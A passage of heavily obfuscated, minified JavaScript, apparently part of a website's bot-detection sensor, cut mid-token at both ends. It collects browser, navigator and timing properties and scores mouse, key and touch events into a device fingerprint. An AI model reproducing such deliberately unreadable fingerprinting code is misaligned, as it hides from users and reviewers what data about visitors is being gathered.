UUM=jCM[IG()[Pd(Zl)](Dd,RQ,Hc(Hc(hT)),WE)](),cD.pop(),UUM;}}cD.pop();},null,null,[[ZY[mH],M3]],Xp[d1(typeof IG()[Pd(IE)],'undefined')?IG()[Pd(Bd)].call(null,ED,LxM,wD,MKM):IG()[Pd(fB)](Hc({}),MsM,DQ,bg)]),cD.pop(),CjM;};var ZIM=function(mdM,GIM){return YmM(Dw,[mdM])||YmM(n9,[mdM,GIM])||pjM(mdM,GIM)||mcM(V7,[]);};var pjM=function(DCM,D1M){cD.push(L6);if(Hc(DCM)){cD.pop();return;}if(d1(typeof DCM,AC()[MI(hT)](wP,jc,Wm,IP,kN,Er))){var fnM;return cD.pop(),fnM=YmM(gw,[DCM,D1M]),fnM;}var fHM=Xp[Yx()[J1(mH)](mtM,kB,vQ,kN)][tj()[Kt(kN)].apply(null,[MM,n4])][NR(typeof Yx()[J1(M3)],tm(d1(typeof SC()[lE(Dd)],'undefined')?SC()[lE(xj)](W7M,rkM):SC()[lE(kN)].call(null,mH,X0),[][[]]))?Yx()[J1(JY)].call(null,qW,jN,Gn,xj):Yx()[J1(ED)](kKM,OR,W7M,Y5)].call(DCM)[FL()[sQ(Bd)].apply(null,[Bd,II,IP,kv,UN])](xj,cS(mH));if(d1(fHM,Yx()[J1(mH)](mtM,Zg,vQ,kN))&&DCM[IG()[Pd(Dd)].call(null,fl,dC,Qc,En)])fHM=DCM[IG()[Pd(Dd)].call(null,fW,dC,jB,En)][tj()[Kt(cR)](bkM,sW)];if(d1(fHM,nY()[Fx(sm)](fl,G1,Mt,ED))||d1(fHM,SC()[lE(Ov)](YE,Lx))){var kHM;return kHM=Xp[tj()[Kt(Dd)].apply(null,[FH,JF])][IG()[Pd(fl)](ED,c1,IE,VY)](DCM),cD.pop(),kHM;}if(d1(fHM,tj()[Kt(Fj)](vE,X0M))||new (Xp[SC()[lE(tR)](wS,vC)])(tj()[Kt(ZR)](jj,r4))[AC()[MI(FR)].call(null,sj,Wb,hT,qW,DY,rx)](fHM)){var ClM;return cD.pop(),ClM=YmM(gw,[DCM,D1M]),ClM;}cD.pop();};var rIM=function(){var YHM;var FmM;var SHM;var BRM;var mbM;var CGM;var qmM;var WmM;var OmM;var HjM;var wcM;cD.push(TRM);return wcM=qtM()[tj()[Kt(s5)](G7M,GW)](function NdM(PbM){cD.push(vKM);while(mH)switch(PbM[nY()[Fx(QD)](Hc(Hc(hT)),IE,p1,qc)]=PbM[gG()[TI(kv)](JY,BG)]){case hT:mbM=function VcM(cbM,nRM){cD.push(C8);var dHM=[gG()[TI(OF)](jMM,pW),IG()[Pd(MJM)](Hc([]),dh,Wb,WjM),NR(typeof AC()[MI(DY)],'undefined')?AC()[MI(cR)].apply(null,[ZR,TT,G1,HGM,Mc,GW]):AC()[MI(xj)].apply(null,[jB,sd,qc,Gj,cYM,s4]),SC()[lE(V8)](ml,fjM),nY()[Fx(JI)].call(null,xx,jMM,WjM,Hc(Hc(hT))),NR(typeof IG()[Pd(dh)],'undefined')?IG()[Pd(GL)].call(null,wc,OR,sj,ZHM):IG()[Pd(Bd)].apply(null,[sm,qwM,Gn,PF]),BH()[VR(DQ)].apply(null,[bcM,fB,Mc,WpM]),SC()[lE(GJM)].call(null,MF,qI),SC()[lE(jVM)](JF,FIM),SC()[lE(gQ)](xx,Xc),tj()[Kt(nt)].call(null,A0M,gD)];var WdM=[nY()[Fx(Ov)](dh,GL,ZW,Hc(hT)),nY()[Fx(jc)](DH,JF,n1,mH),Yx()[J1(St)](jmM,nt,n7M,M3),nY()[Fx(Od)](Hc(mH),QG,px,cR)];var AlM={};var zlM=DQ;if(NR(typeof nRM[gG()[TI(wc)].apply(null,[Mc,tRM])],tj()[Kt(dh)](Dt,Pr))){AlM[IG()[Pd(tN)](ED,Bt,kN,SGM)]=nRM[gG()[TI(wc)](Mc,tRM)];}if(cbM[d1(typeof gG()[TI(c1)],'undefined')?gG()[TI(B4)].call(null,GO,Hr):gG()[TI(wc)](Mc,tRM)]){AlM[nY()[Fx(PS)](OF,K1,XgM,Hc({}))]=cbM[gG()[TI(wc)].call(null,Mc,tRM)];}if(d1(cbM[NR(typeof tj()[Kt(tN)],tm('',[][[]]))?tj()[Kt(MJM)](ZI,TC):tj()[Kt(mH)](C2M,wT)],hT)){for(var wdM in dHM){AlM[SC()[lE(sB)](jB,j1M)[gG()[TI(cR)].call(null,bj,cG)](zlM)]=BRM(cbM[Yx()[J1(c1)](Vq,Pr,f8,DY)][dHM[wdM]]);zlM+=mH;if(d1(nRM[tj()[Kt(MJM)](ZI,TC)],hT)){AlM[SC()[lE(sB)](jB,j1M)[gG()[TI(cR)].apply(null,[bj,cG])](zlM)]=BRM(nRM[Yx()[J1(c1)].apply(null,[Vq,IE,f8,DY])][dHM[wdM]]);}zlM+=mH;}zlM=QD;var sUM=cbM[Yx()[J1(c1)].call(null,Vq,sd,f8,DY)][gG()[TI(wGM)](ml,j3)];var GlM=nRM[Yx()[J1(c1)](Vq,Fj,f8,DY)][gG()[TI(wGM)].call(null,ml,j3)];for(var SIM in YHM){if(sUM){AlM[SC()[lE(sB)](jB,j1M)[gG()[TI(cR)].apply(null,[bj,cG])](zlM)]=BRM(sUM[YHM[SIM]]);}zlM+=ZY[mH];if(d1(nRM[tj()[Kt(MJM)](ZI,TC)],hT)&&GlM){AlM[SC()[lE(sB)](jB,j1M)[gG()[TI(cR)].call(null,bj,cG)](zlM)]=BRM(GlM[YHM[SIM]]);}zlM+=ZY[mH];}zlM=II;for(var CcM in WdM){AlM[SC()[lE(sB)](jB,j1M)[gG()[TI(cR)](bj,cG)](zlM)]=BRM(cbM[Yx()[J1(c1)](Vq,OF,f8,DY)][NR(typeof SC()[lE(Qn)],tm([],[][[]]))?SC()[lE(r4)](t0M,gXM):SC()[lE(xj)].call(null,wB,jpM)][WdM[CcM]]);zlM+=Gb[gG()[TI(GW)](CMM,ES)]();if(d1(nRM[tj()[Kt(MJM)](ZI,TC)],ZY[Mc])){AlM[SC()[lE(sB)](jB,j1M)[d1(typeof gG()[TI(sj)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[EW,Od]):gG()[TI(cR)].apply(null,[bj,cG])](zlM)]=BRM(nRM[Yx()[J1(c1)](Vq,St,f8,DY)][SC()[lE(r4)].apply(null,[t0M,gXM])][WdM[CcM]]);}zlM+=mH;}}if(cbM[Yx()[J1(c1)].call(null,Vq,ED,f8,DY)]&&cbM[Yx()[J1(c1)](Vq,Ph,f8,DY)][gG()[TI(sW)].apply(null,[NO,ER])]){AlM[SC()[lE(wGM)](DQ,mR)]=cbM[Yx()[J1(c1)](Vq,t5,f8,DY)][NR(typeof gG()[TI(Gn)],tm([],[][[]]))?gG()[TI(sW)].apply(null,[NO,ER]):gG()[TI(B4)].call(null,ZL,CMM)];}if(nRM[Yx()[J1(c1)](Vq,kB,f8,DY)]&&nRM[NR(typeof Yx()[J1(Qn)],tm([],[][[]]))?Yx()[J1(c1)](Vq,DQ,f8,DY):Yx()[J1(ED)](XF,JE,Dx,G8)][gG()[TI(sW)](NO,ER)]){AlM[nY()[Fx(TT)](Qh,Vt,gN,Hc({}))]=nRM[Yx()[J1(c1)].call(null,Vq,St,f8,DY)][gG()[TI(sW)](NO,ER)];}var CYM;return CYM=UD(Tw,[NR(typeof tj()[Kt(Bd)],tm('',[][[]]))?tj()[Kt(MJM)].apply(null,[ZI,TC]):tj()[Kt(mH)](bIM,FZM),cbM[tj()[Kt(MJM)](ZI,TC)]||nRM[tj()[Kt(MJM)](ZI,TC)],Yx()[J1(c1)].apply(null,[Vq,G1,f8,DY]),AlM]),cD.pop(),CYM;};BRM=function(DGM){return YmM.apply(this,[zf,arguments]);};SHM=function PxM(MbM,TdM){cD.push(fRM);var lYM;return lYM=new (Xp[IG()[Pd(fB)].call(null,cR,MsM,sj,XnM)])(function(IUM){cD.push(lfM);try{var HCM=cD.length;var kbM=Hc(Hc(r2));var KUM=hT;var kGM;var PCM=MbM?MbM[SC()[lE(sW)].call(null,JI,Lk)]:Xp[NR(typeof SC()[lE(zr)],'undefined')?SC()[lE(sW)](JI,Lk):SC()[lE(xj)].call(null,OCM,OXM)];if(Hc(PCM)||NR(PCM[tj()[Kt(kN)](zE,n4)][IG()[Pd(Dd)].apply(null,[Hc(Hc({})),dC,GW,gn])][tj()[Kt(cR)].call(null,rkM,sW)],SC()[lE(sW)](JI,Lk))){var MYM;return MYM=IUM(UD(Tw,[tj()[Kt(MJM)].apply(null,[CE,TC]),dtM,Yx()[J1(c1)](GT,Wb,f8,DY),{},d1(typeof gG()[TI(IE)],tm('',[][[]]))?gG()[TI(B4)](g3,nVM):gG()[TI(wc)].call(null,Mc,rt),cS(mH)])),cD.pop(),MYM;}var BGM=hZM();if(d1(TdM,nY()[Fx(WC)](wD,sVM,BR,t5))){kGM=new PCM(Xp[IG()[Pd(V8)].apply(null,[v8,G1,Hc(mH),Sm])][Mx()[NI(JY)](jc,Wm,dh,St,k3)](new (Xp[d1(typeof IG()[Pd(XB)],tm('',[][[]]))?IG()[Pd(Bd)].apply(null,[Hc(hT),FR,Hc({}),BxM]):IG()[Pd(GJM)].call(null,Hc(Hc(mH)),wP,G1,tG)])([SC()[lE(kh)].call(null,R7M,VI)],UD(Tw,[NR(typeof gG()[TI(wD)],tm([],[][[]]))?gG()[TI(Pr)](ZS,cG):gG()[TI(B4)](nA,tcM),AC()[MI(Qn)](sj,Hc(hT),Hc([]),YzM,Qn,X0M)]))));}else{kGM=new PCM(TdM);}kGM[SC()[lE(Og)].call(null,PS,Cg)][gG()[TI(kh)](XjM,Id)]();KUM=JG(hZM(),BGM);kGM[SC()[lE(Og)].call(null,PS,Cg)][IG()[Pd(jVM)].apply(null,[zr,fRM,QD,dD])]=function(TcM){cD.push(wB);kGM[SC()[lE(Og)](PS,MwM)][gG()[TI(Og)](sB,Ar)]();IUM(UD(Tw,[tj()[Kt(MJM)].call(null,qw,TC),hT,Yx()[J1(c1)].apply(null,[qA,qc,f8,DY]),TcM[Yx()[J1(c1)].apply(null,[qA,IE,f8,DY])],gG()[TI(wc)](Mc,IT),KUM]));cD.pop();};Xp[d1(typeof SC()[lE(Og)],tm('',[][[]]))?SC()[lE(xj)].call(null,UGM,bI):SC()[lE(pH)](Dd,ZE)](function(){cD.push(RCM);var qGM;return qGM=IUM(UD(Tw,[tj()[Kt(MJM)].apply(null,[wx,TC]),MdM,NR(typeof Yx()[J1(v8)],tm(d1(typeof SC()[lE(FR)],'undefined')?SC()[lE(xj)](AGM,NkM):SC()[lE(kN)](mH,zRM),[][[]]))?Yx()[J1(c1)](xlM,HH,f8,DY):Yx()[J1(ED)](ccM,zr,P4,AR),{},gG()[TI(wc)](Mc,nA),KUM])),cD.pop(),qGM;},ZY[s5]);}catch(ZlM){cD.splice(JG(HCM,mH),Infinity,lfM);var xdM;return xdM=IUM(UD(Tw,[tj()[Kt(MJM)](CE,TC),EYM,NR(typeof Yx()[J1(Mc)],'undefined')?Yx()[J1(c1)](GT,t5,f8,DY):Yx()[J1(ED)](WJM,s5,LHM,lXM),UD(Tw,[d1(typeof gG()[TI(dh)],'undefined')?gG()[TI(B4)].apply(null,[M4,d6]):gG()[TI(sW)](NO,VE),qS(GM,[ZlM&&ZlM[IG()[Pd(zr)].apply(null,[pC,t5,v8,jH])]?ZlM[IG()[Pd(zr)](IE,t5,Hc(Hc([])),jH)]:Xp[gG()[TI(Mc)](ED,Dm)](ZlM)])]),NR(typeof gG()[TI(JE)],tm('',[][[]]))?gG()[TI(wc)](Mc,rt):gG()[TI(B4)].apply(null,[Zl,sm]),cS(ZY[mH])])),cD.pop(),xdM;}cD.pop();}),cD.pop(),lYM;};FmM=function KgM(){var BpM;var SjM;var tnM;var AmM;cD.push(Qn);var llM;var PlM;var HHM;var BCM;var tjM;var AHM;var UdM;var mUM;var jGM;var NtM;var tIM;var EmM;var CCM;var vdM;var Z1M;var DIM;var mpM;var sjM;return sjM=qtM()[tj()[Kt(s5)](DH,GW)](function xUM(SpM){cD.push(Hr);while(mH)switch(SpM[nY()[Fx(QD)].apply(null,[OR,IE,Uj,DH])]=SpM[gG()[TI(kv)](JY,Ax)]){case hT:SjM=function(){return YmM.apply(this,[M0,arguments]);};BpM=function(){return YmM.apply(this,[EV,arguments]);};SpM[d1(typeof nY()[Fx(Od)],tm([],[][[]]))?nY()[Fx(ED)](Hc(hT),fA,BVM,hr):nY()[Fx(QD)](kN,IE,Uj,hx)]=Mc;tnM=Xp[d1(typeof GE()[mn(gD)],tm([],[][[]]))?GE()[mn(Qc)].apply(null,[wD,MF,EF,OGM,II,ZzM]):GE()[mn(cB)](q5,Hc(Hc({})),n7M,Th,Hc(Hc(hT)),Dd)][gG()[TI(bj)].apply(null,[G1,BT])]();SpM[gG()[TI(kv)](JY,Ax)]=kN;{var KmM;return KmM=qtM()[IG()[Pd(s5)].apply(null,[tR,kB,Kn,Rd])](Xp[IG()[Pd(fB)].call(null,sj,MsM,xx,Q1)][tj()[Kt(GL)](LYM,NY)]([q9M(YHM),BpM()])),cD.pop(),KmM;}case kN:AmM=SpM[AC()[MI(Bd)](mB,mB,mB,C5,DY,hx)];llM=ZIM(AmM,ZY[JY]);PlM=llM[hT];HHM=llM[mH];BCM=SjM();tjM=Xp[tj()[Kt(tN)].apply(null,[kj,pH])][d1(typeof FL()[sQ(c1)],'undefined')?FL()[sQ(Dd)].apply(null,[lHM,xx,THM,WH,zwM]):FL()[sQ(cP)].apply(null,[B4,QG,Mr,Aj,NO])]()[IG()[Pd(r4)](DQ,bwM,wD,EC)]()[IG()[Pd(wGM)](JI,PS,mH,fD)];AHM=new (Xp[FL()[sQ(M3)].call(null,DY,xx,Mr,Hc(Hc(mH)),Ov)])()[d1(typeof Yx()[J1(kv)],'undefined')?Yx()[J1(ED)](YlM,G1,pP,QnM):Yx()[J1(JY)](CW,q5,Gn,xj)]();UdM=Xp[IG()[Pd(Kn)].call(null,Gn,Ed,wD,Il)],mUM=UdM[IG()[Pd(MJM)](Hc(Hc(mH)),dh,Hc({}),QR)],jGM=UdM[Mx()[NI(QG)](FR,XB,FR,Aj,XN)],NtM=UdM[gG()[TI(Ov)].call(null,PB,Sn)],tIM=UdM[d1(typeof gG()[TI(TC)],tm('',[][[]]))?gG()[TI(B4)](ttM,tRM):gG()[TI(ZP)](P4,Em)],EmM=UdM[IG()[Pd(sW)].apply(null,[zn,gQ,dh,FwM])],CCM=UdM[IG()[Pd(kh)](JE,VdM,NY,jg)],vdM=UdM[tj()[Kt(V8)](fj,QD)],Z1M=UdM[SC()[lE(bj)](ZR,Cc)];DIM=Xp[d1(typeof GE()[mn(hT)],'undefined')?GE()[mn(Qc)](sm,GW,UpM,v8,BD,vHM):GE()[mn(cB)](kv,Hc(Hc(hT)),n7M,Th,Hc(mH),Dd)][gG()[TI(bj)](G1,BT)]();mpM=Xp[IG()[Pd(Qc)](Hc(Hc({})),M3,GW,EE)][tj()[Kt(GJM)](E4,MJM)](JG(DIM,tnM));{var VtM;return VtM=SpM[tj()[Kt(kv)].apply(null,[cx,rh])](nY()[Fx(kB)](BD,Zg,dJ,wc),UD(Tw,[tj()[Kt(MJM)].call(null,XE,TC),hT,NR(typeof Yx()[J1(Wb)],'undefined')?Yx()[J1(c1)](XN,QY,f8,DY):Yx()[J1(ED)](XS,QY,MS,slM),UD(Tw,[gG()[TI(OF)].apply(null,[jMM,M1]),AHM,d1(typeof IG()[Pd(mH)],'undefined')?IG()[Pd(Bd)].call(null,Bt,X3,ED,V7M):IG()[Pd(MJM)].call(null,fB,dh,B4,QR),mUM?mUM:null,AC()[MI(cR)].apply(null,[St,t3,Hc(Hc([])),CW,Mc,GW]),tjM,SC()[lE(V8)].apply(null,[ml,fA]),tIM,nY()[Fx(JI)](fl,jMM,QR,hr),EmM,IG()[Pd(GL)](jc,OR,kB,KG),jGM?jGM:null,d1(typeof BH()[VR(wP)],tm([],[][[]]))?BH()[VR(B4)](Q2M,Bd,ED,qc):BH()[VR(DQ)].call(null,n2M,cB,Mc,WpM),NtM,NR(typeof SC()[lE(Aj)],tm([],[][[]]))?SC()[lE(GJM)](MF,Oj):SC()[lE(xj)].call(null,BwM,r7M),BCM,SC()[lE(jVM)](JF,Bx),vdM,SC()[lE(gQ)].apply(null,[xx,N1]),Z1M,tj()[Kt(nt)].apply(null,[Qg,gD]),CCM,gG()[TI(wGM)](ml,Ij),PlM,SC()[lE(r4)].call(null,t0M,snM),HHM]),gG()[TI(wc)].apply(null,[Mc,LT]),mpM])),cD.pop(),VtM;}case JY:SpM[NR(typeof nY()[Fx(fH)],'undefined')?nY()[Fx(QD)](Hc(mH),IE,Uj,Od):nY()[Fx(ED)](QY,tCM,IpM,cR)]=JY;SpM[gG()[TI(r4)].call(null,R7M,dH)]=SpM[NR(typeof Mx()[NI(c1)],tm([],[][[]]))?Mx()[NI(Mc)].apply(null,[OCM,Hc(mH),Bd,Qh,hzM]):Mx()[NI(wP)].apply(null,[Bn,t3,G6,FR,wT])](Mc);{var PYM;return PYM=SpM[tj()[Kt(kv)].call(null,cx,rh)](NR(typeof nY()[Fx(WC)],tm('',[][[]]))?nY()[Fx(kB)](hT,Zg,dJ,St):nY()[Fx(ED)](ZR,BxM,YA,XB),UD(Tw,[tj()[Kt(MJM)](XE,TC),hnM,Yx()[J1(c1)].apply(null,[XN,mB,f8,DY]),UD(Tw,[d1(typeof gG()[TI(zW)],'undefined')?gG()[TI(B4)](CkM,Yv):gG()[TI(sW)](NO,ZG),qS(GM,[SpM[gG()[TI(r4)](R7M,dH)]&&SpM[gG()[TI(r4)].call(null,R7M,dH)][IG()[Pd(zr)].apply(null,[kB,t5,cB,tE])]?SpM[gG()[TI(r4)].call(null,R7M,dH)][IG()[Pd(zr)].apply(null,[kv,t5,zA,tE])]:Xp[gG()[TI(Mc)](ED,BR)](SpM[NR(typeof gG()[TI(ZP)],'undefined')?gG()[TI(r4)].apply(null,[R7M,dH]):gG()[TI(B4)].call(null,wHM,ZR)])])])])),cD.pop(),PYM;}case ZY[Wm]:case nY()[Fx(tR)](Hc(Hc(hT)),OY,kx,Hc(Hc([]))):{var BjM;return BjM=SpM[IG()[Pd(Zl)](fl,RQ,DY,OD)](),cD.pop(),BjM;}}cD.pop();},null,null,[[Mc,JY]],Xp[IG()[Pd(fB)](xx,MsM,ED,VGM)]),cD.pop(),sjM;};YHM=[Yx()[J1(Ph)].apply(null,[ls,q5,UGM,kN]),SC()[lE(HH)](NE,Tl),IG()[Pd(Og)](OF,r4,s5,zC),gG()[TI(t0M)](t5,dH),SC()[lE(ZP)](mB,BY),IG()[Pd(kh)](cB,VdM,St,Ux),tj()[Kt(jVM)].apply(null,[MM,vA]),SC()[lE(t0M)].call(null,U3,Wc),FL()[sQ(cR)](Bd,B4,bx,OR,vQ),gG()[TI(PB)](L3,Yd)];PbM[nY()[Fx(QD)].apply(null,[Hc([]),IE,p1,hx])]=Bd;if(Hc(WkM(Hc(Hc(V7))))){PbM[gG()[TI(kv)].call(null,JY,BG)]=xj;break;}{var IdM;return IdM=PbM[NR(typeof tj()[Kt(GL)],tm('',[][[]]))?tj()[Kt(kv)].call(null,Sp,rh):tj()[Kt(mH)].call(null,lHM,C6)](nY()[Fx(kB)](cB,Zg,Ym,gD),UD(Tw,[tj()[Kt(MJM)](jI,TC),ZY[fB],Yx()[J1(c1)].apply(null,[pg,HH,f8,DY]),{}])),cD.pop(),IdM;}case xj:PbM[gG()[TI(kv)](JY,BG)]=ZY[cR];{var TGM;return TGM=qtM()[IG()[Pd(s5)](fH,kB,DH,qC)](Xp[IG()[Pd(fB)].apply(null,[q5,MsM,ml,ME])][tj()[Kt(GL)](Vd,NY)]([FmM(),SHM(Xp[tj()[Kt(QG)](rG,JI)],nY()[Fx(WC)].call(null,tR,sVM,Tn,PS))])),cD.pop(),TGM;}case M3:CGM=PbM[AC()[MI(Bd)](kN,WH,qc,M1,DY,hx)];qmM=ZIM(CGM,Gb[IG()[Pd(DQ)](ml,q5,XB,Tc)]());WmM=qmM[hT];OmM=qmM[mH];HjM=mbM(WmM,OmM);{var LpM;return LpM=PbM[tj()[Kt(kv)].call(null,Sp,rh)](nY()[Fx(kB)](cB,Zg,Ym,sj),HjM),cD.pop(),LpM;}case Wb:PbM[nY()[Fx(QD)](II,IE,p1,zA)]=Wb;PbM[NR(typeof gG()[TI(gD)],'undefined')?gG()[TI(r4)].apply(null,[R7M,g1]):gG()[TI(B4)](mtM,XcM)]=PbM[Mx()[NI(Mc)](OCM,c1,Bd,kN,bt)](Bd);{var OtM;return OtM=PbM[tj()[Kt(kv)].apply(null,[Sp,rh])](nY()[Fx(kB)](jB,Zg,Ym,Hc([])),UD(Tw,[tj()[Kt(MJM)](jI,TC),EYM,d1(typeof Yx()[J1(mH)],'undefined')?Yx()[J1(ED)].call(null,l1M,fH,IE,P8):Yx()[J1(c1)](pg,wP,f8,DY),UD(Tw,[gG()[TI(sW)].apply(null,[NO,Pc]),qS(GM,[PbM[gG()[TI(r4)](R7M,g1)]&&PbM[d1(typeof gG()[TI(q5)],'undefined')?gG()[TI(B4)].apply(null,[Jr,vwM]):gG()[TI(r4)].call(null,R7M,g1)][IG()[Pd(zr)](TT,t5,Wm,Qt)]?PbM[gG()[TI(r4)].call(null,R7M,g1)][IG()[Pd(zr)].apply(null,[OY,t5,Hc([]),Qt])]:Xp[NR(typeof gG()[TI(xx)],tm('',[][[]]))?gG()[TI(Mc)](ED,AY):gG()[TI(B4)](WVM,K6)](PbM[gG()[TI(r4)](R7M,g1)])])])])),cD.pop(),OtM;}case Gb[tj()[Kt(gQ)](dj,HH)]():case nY()[Fx(tR)].call(null,cP,OY,Yc,WB):{var bmM;return bmM=PbM[IG()[Pd(Zl)].apply(null,[ED,RQ,cR,ID])](),cD.pop(),bmM;}}cD.pop();},null,null,[[Bd,Wb]],Xp[IG()[Pd(fB)](Hc(hT),MsM,cR,zt)]),cD.pop(),wcM;};var ECM=function(){cD.push(hT);if(AIM){cD.pop();return;}AIM=function(SUM){return YmM.apply(this,[Tw,arguments]);};Xp[NR(typeof nY()[Fx(Kn)],tm('',[][[]]))?nY()[Fx(Aj)](qc,YE,Xq,Hc(hT)):nY()[Fx(ED)](zW,M4,KwM,WC)][IG()[Pd(szM)](sj,jc,ml,xXM)](IG()[Pd(fW)](xj,BYM,JY,r8),AIM);cD.pop();};var xbM=function(){cD.push(JsM);if(AIM){Xp[nY()[Fx(Aj)](HH,YE,cx,WC)][AC()[MI(cB)](Qh,II,Ph,hk,JY,lG)](IG()[Pd(fW)](Hc(Hc([])),BYM,Dd,qd),AIM);AIM=null;}cD.pop();};var lpM=function(GGM,JCM){return UHM(R0,[GGM])||YmM(U7,[GGM,JCM])||sxM(GGM,JCM)||YmM(QK,[]);};var sxM=function(XlM,DHM){cD.push(I5);if(Hc(XlM)){cD.pop();return;}if(d1(typeof XlM,AC()[MI(hT)](mB,Pr,hx,ssM,kN,Er))){var ZCM;return cD.pop(),ZCM=YmM(Gz,[XlM,DHM]),ZCM;}var dIM=Xp[Yx()[J1(mH)](VO,wc,vQ,kN)][d1(typeof tj()[Kt(sB)],tm([],[][[]]))?tj()[Kt(mH)](dh,sI):tj()[Kt(kN)].apply(null,[q7,n4])][Yx()[J1(JY)].apply(null,[D8,c1,Gn,xj])].call(XlM)[NR(typeof FL()[sQ(jB)],tm(SC()[lE(kN)](mH,rB),[][[]]))?FL()[sQ(Bd)](Bd,fW,ssM,sP,UN):FL()[sQ(Dd)](lHM,Mc,tN,Hc(Hc({})),LUM)](xj,cS(mH));if(d1(dIM,Yx()[J1(mH)](VO,GW,vQ,kN))&&XlM[IG()[Pd(Dd)](DQ,dC,JI,NcM)])dIM=XlM[IG()[Pd(Dd)](jN,dC,sd,NcM)][d1(typeof tj()[Kt(WC)],tm([],[][[]]))?tj()[Kt(mH)](b1M,EGM):tj()[Kt(cR)](PwM,sW)];if(d1(dIM,nY()[Fx(sm)].apply(null,[Hc(hT),G1,mt,mB]))||d1(dIM,SC()[lE(Ov)].apply(null,[YE,GZ]))){var ncM;return ncM=Xp[tj()[Kt(Dd)](jj,JF)][NR(typeof IG()[Pd(jB)],tm([],[][[]]))?IG()[Pd(fl)](Hc([]),c1,fW,XM):IG()[Pd(Bd)](IE,gkM,jN,BT)](XlM),cD.pop(),ncM;}if(d1(dIM,tj()[Kt(Fj)].call(null,pR,X0M))||new (Xp[d1(typeof SC()[lE(ZS)],tm([],[][[]]))?SC()[lE(xj)](JsM,SnM):SC()[lE(tR)].apply(null,[wS,BE])])(tj()[Kt(ZR)](Vp,r4))[AC()[MI(FR)](ml,QY,Dd,D8,DY,rx)](dIM)){var jUM;return cD.pop(),jUM=YmM(Gz,[XlM,DHM]),jUM;}cD.pop();};var kjM=function(hpM,PjM){cD.push(QW);var wnM=nKM(hpM,PjM,pIM,RjM,Xp[tj()[Kt(QG)](FS,JI)].bmak[FL()[sQ(Pr)](Aj,II,K7M,JY,fW)]);if(wnM&&Hc(wnM[gG()[TI(sj)](GKM,zY)])){pIM=wnM[tj()[Kt(U3)](qkM,wS)];RjM=wnM[gG()[TI(hx)](jVM,d7)];InM+=wnM[gG()[TI(OF)].apply(null,[jMM,E8])];if(ldM&&d1(PjM,Mc)&&Wj(ZGM,mH)){PUM=Bd;vtM(Hc(V7));ZGM++;}}cD.pop();};var hxM=function(BbM,XGM){cD.push(DMM);var tHM=wZM(BbM,XGM,Xp[NR(typeof tj()[Kt(QG)],tm('',[][[]]))?tj()[Kt(QG)](LCM,JI):tj()[Kt(mH)](DmM,HH)].bmak[FL()[sQ(Pr)](Aj,q5,l1M,Fj,fW)]);if(tHM){InM+=tHM[gG()[TI(OF)](jMM,p5)];if(ldM&&tHM[d1(typeof BH()[VR(Dd)],tm(SC()[lE(kN)].apply(null,[mH,z1M]),[][[]]))?BH()[VR(B4)].apply(null,[tCM,II,f1M,xXM]):BH()[VR(cR)].apply(null,[cr,t5,Pr,qZM])]){PUM=ZY[wP];vtM(Hc(V7),tHM[d1(typeof BH()[VR(Aj)],'undefined')?BH()[VR(B4)](p6,NY,JI,sVM):BH()[VR(cR)](cr,wD,Pr,qZM)]);}else if(ldM&&d1(XGM,ZY[mB])){PUM=Gb[gG()[TI(GW)](CMM,DE)]();QGM=Hc(Hc([]));vtM(Hc([]));}if(ldM&&Hc(QGM)&&d1(tHM[gG()[TI(hr)].call(null,D7M,q7)],cR)){PUM=Dd;vtM(Hc(V7));}}cD.pop();};var TnM=function(GbM,gbM){cD.push(XgM);var QlM=IMM(GbM,gbM,Xp[tj()[Kt(QG)](qO,JI)].bmak[FL()[sQ(Pr)].apply(null,[Aj,t5,ZN,Hc(mH),fW])]);if(QlM){InM+=QlM[gG()[TI(OF)](jMM,w7M)];if(ldM&&QlM[BH()[VR(cR)](RlM,Gn,Pr,qZM)]){PUM=DY;vtM(Hc(V7),QlM[BH()[VR(cR)].call(null,RlM,PS,Pr,qZM)]);}}cD.pop();};var xYM=function(XRM){cD.push(D2M);var sGM=z6(XRM,Xp[tj()[Kt(QG)](vR,JI)].bmak[FL()[sQ(Pr)](Aj,Qn,WwM,U3,fW)]);if(sGM){InM+=sGM[gG()[TI(OF)](jMM,KE)];if(ldM&&sGM[NR(typeof BH()[VR(cP)],tm(d1(typeof SC()[lE(Bd)],'undefined')?SC()[lE(xj)].apply(null,[CmM,zbM]):SC()[lE(kN)](mH,tdM),[][[]]))?BH()[VR(cR)](A0M,v8,Pr,qZM):BH()[VR(B4)](JGM,QD,R9M,YXM)]){PUM=Gb[nY()[Fx(sW)].apply(null,[kv,YL,hO,sm])]();vtM(Hc({}),sGM[BH()[VR(cR)](A0M,BD,Pr,qZM)]);}}cD.pop();};var LmM=function(HUM,ExM){cD.push(wE);var pxM=OsM(HUM,ExM,Xp[d1(typeof tj()[Kt(cR)],tm([],[][[]]))?tj()[Kt(mH)](jYM,T3):tj()[Kt(QG)](CtM,JI)].bmak[NR(typeof FL()[sQ(M3)],tm(SC()[lE(kN)](mH,wA),[][[]]))?FL()[sQ(Pr)](Aj,HH,qZM,OR,fW):FL()[sQ(Dd)](p5,HH,KZM,t5,NW)]);if(pxM){InM+=pxM[gG()[TI(OF)](jMM,bXM)];if(ldM&&pxM[d1(typeof BH()[VR(Mc)],tm(SC()[lE(kN)](mH,wA),[][[]]))?BH()[VR(B4)](s4,jc,OlM,WH):BH()[VR(cR)].apply(null,[AxM,zn,Pr,qZM])]){PUM=DY;vtM(Hc(V7),pxM[NR(typeof BH()[VR(Ph)],tm([],[][[]]))?BH()[VR(cR)](AxM,v8,Pr,qZM):BH()[VR(B4)](Ur,hr,C5,hS)]);}else if(ldM&&d1(ExM,mH)&&(d1(pxM[SC()[lE(OY)].call(null,Fj,pP)],ZY[gD])||d1(pxM[SC()[lE(OY)](Fj,pP)],QG))){PUM=ZY[mB];vtM(Hc(V7));}}cD.pop();};var GYM=function(h1M,LbM){cD.push(qwM);var SdM=gfM(h1M,LbM,Xp[tj()[Kt(QG)](vB,JI)].bmak[FL()[sQ(Pr)].apply(null,[Aj,ZR,LW,BD,fW])]);if(SdM){InM+=SdM[NR(typeof gG()[TI(Zl)],tm('',[][[]]))?gG()[TI(OF)](jMM,CL):gG()[TI(B4)](IL,snM)];if(ldM&&d1(LbM,ZY[mB])&&SdM[Yx()[J1(DQ)](WF,JY,GwM,Mc)]){PUM=Mc;vtM(Hc({}));}}cD.pop();};var rtM=function(AbM){var L1M=QtM[AbM];if(NR(pRM,L1M)){if(d1(L1M,zGM)){pGM();}else if(d1(L1M,rdM)){dlM();}pRM=L1M;}};var sIM=function(LlM){cD.push(pXM);rtM(LlM);try{var gpM=cD.length;var sbM=Hc(V7);var 